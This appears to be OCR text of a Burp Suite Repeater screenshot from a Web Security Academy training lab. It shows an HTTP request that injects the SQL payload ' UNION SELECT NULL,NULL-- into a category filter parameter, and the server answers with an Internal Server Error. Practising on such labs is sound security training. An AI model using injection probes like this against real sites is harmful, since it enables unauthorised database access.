 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://0a8f00e3046bb3918177161900bd00a4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a8f00e3046bb3918177161900bd00a4.web-security-academy.
net
3 Cookie: session=hSAfNNy92p5wlHrP8eTrAARW3BmCY2Cv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00e3046bb3918177161900bd00a4.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights
Inspector
Selection 26 (0x1a)
Selected text
'+UNION+SELECT+NULL,NULL--
Decoded from: URL encoding
' UNION SELECT NULL,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
2,548 bytes | 201 millis
Event log (18) All issues
Memory: 172.1MB